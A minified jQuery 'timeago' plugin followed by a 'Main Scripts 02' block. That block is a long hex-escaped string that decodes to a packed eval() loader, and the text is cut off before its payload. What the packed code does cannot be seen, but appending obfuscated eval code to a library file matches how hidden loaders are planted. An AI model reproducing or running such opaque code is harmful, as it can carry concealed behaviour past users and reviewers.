(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x